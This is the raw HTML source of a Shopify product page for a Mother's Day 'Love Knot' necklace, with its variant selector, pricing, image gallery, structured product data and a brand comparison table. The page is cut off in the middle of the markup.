                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&width=500"
                          alt="Amazing Mom - Learned From You"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            Amazing Mom - Learned From You
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-fi/products/amazing-mom-learned-from-you-mother"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='14K White Gold Finish,Standard Box'
                                        data-options='14K White Gold Finish,Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41022921146461'
                                      >
                                        14K White Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Standard Box'
                                        data-options='18K Yellow Gold Finish,Standard Box'
                                        
                                        
                                        data-variant-id='41022921179229'
                                      >
                                        18K Yellow Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='14K White Gold Finish,Luxury Box'
                                        data-options='14K White Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41022921211997'
                                      >
                                        14K White Gold Finish / Luxury Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Luxury Box'
                                        data-options='18K Yellow Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41022921244765'
                                      >
                                        18K Yellow Gold Finish / Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41022921146461,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240392","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599594077,"product_id":7095934910557,"position":7,"created_at":"2023-04-29T13:42:36-04:00","updated_at":"2024-01-07T05:48:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","variant_ids":[41022921146461]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921179229,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240393","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599233629,"product_id":7095934910557,"position":2,"created_at":"2023-04-29T13:42:26-04:00","updated_at":"2024-01-07T08:16:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","variant_ids":[41022921179229]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921211997,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240394","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599626845,"product_id":7095934910557,"position":8,"created_at":"2023-04-29T13:42:38-04:00","updated_at":"2024-01-07T08:20:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","variant_ids":[41022921211997]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921244765,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240395","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599463005,"product_id":7095934910557,"position":5,"created_at":"2023-04-29T13:42:32-04:00","updated_at":"2024-01-07T08:23:10-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","variant_ids":[41022921244765]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p><strong><em>Ships from Florida. Last Day for shipping for Mother's day is May 6th</em></strong></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-lifestyle.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Imagine her reaction receiving this beautiful <strong>Love Knot Necklace</strong>. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!</p><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-placeholder.jpg" width="480" height="480" loading="lazy" data-so-dynamic-description-image=""></p><p><br></p><ul>
<li>14k white gold over stainless steel or 18k yellow gold over stainless steel</li>
<li>6mm round cut cubic zirconia stone</li>
<li>Pendant dimensions: 0.6" (15.7mm) height / 0.23" (6mm) width</li>
<li>Adjustable chain length: 18" - 22" (45.72cm - 55.88cm)</li>
<li>Lobster clasp attachment</li>
</ul><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-specifications.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.</p>
                  </div><a href="/en-fi/products/amazing-mom-learned-from-you-mother" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530&width=1445"
    alt="Amazing Mom - Learned From You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393034264669"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645&width=1445"
    alt="Amazing Mom - Learned From You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393033871453"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417&width=1445"
    alt="Amazing Mom - Learned From You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393033904221"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675&width=1445"
    alt="Amazing Mom - Learned From You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393034002525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503&width=1445"
    alt="Amazing Mom - Learned From You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393034100829"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790&width=1445"
    alt="Amazing Mom - Learned From You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393034133597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795&width=1445"
    alt="Amazing Mom - Learned From You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393034231901"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650&width=1445"
    alt="Amazing Mom - Learned From You"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25393034330205"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Amazing Mom - Learned From You",
      "url": "https:\/\/snugglyofficial.com\/en-fi\/products\/amazing-mom-learned-from-you-mother",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530\u0026width=1920"
        ],
      "description": "Ships from Florida. Last Day for shipping for Mother's day is May 6thImagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\n14k white gold over stainless steel or 18k yellow gold over stainless steel\n6mm round cut cubic zirconia stone\nPendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\nAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\nLobster clasp attachment\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-10240392",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-10240392","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/amazing-mom-learned-from-you-mother?variant=41022921146461"
          },
{
            "@type" : "Offer","sku": "SO-10240393","availability" : "http://schema.org/InStock",
            "price" : 69.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/amazing-mom-learned-from-you-mother?variant=41022921179229"
          },
{
            "@type" : "Offer","sku": "SO-10240394","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/amazing-mom-learned-from-you-mother?variant=41022921211997"
          },
{
            "@type" : "Offer","sku": "SO-10240395","availability" : "http://schema.org/InStock",
            "price" : 89.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-fi\/products\/amazing-mom-learned-from-you-mother?variant=41022921244765"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
